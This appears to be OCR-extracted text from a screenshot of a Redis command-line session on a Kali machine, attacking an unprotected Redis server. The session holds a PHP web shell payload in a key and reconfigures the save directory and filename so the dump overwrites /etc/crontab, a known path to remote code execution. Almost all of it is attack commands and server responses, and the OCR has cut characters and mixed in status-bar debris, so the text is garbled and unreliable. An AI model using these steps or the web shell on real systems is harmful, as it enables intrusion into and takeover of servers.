 error) ERR
92.168.79.163:6379> keys *
) "a"
92.168.79.163:6379> get a
<?php @eval($_POST['cmd']); ?>"
92.168.79.163:6379> config set dir /var/spoll/cron
error) ERR Changing directory: No such file or directory
92.168.79.163:6379> config set /etc/crontab
error) ERR Wrong number of arguments for CONFIG set
92.168.79.163:6379> config set dir /etc/crontab
error) ERR Changing directory: Not a directory
92.168.79.163:6379> config set dir /etc
OK
92.168.79.163:6379> config set dbfilename crontab
OK
92.168.79.163:6379>
kali 1% 1.27 GB / 1.91 GB 0.01 Mb/s 0.00 Mb/s 136 min kali kali kali kali /run: 1% /: 36% /run/lock: 0% /run/user/10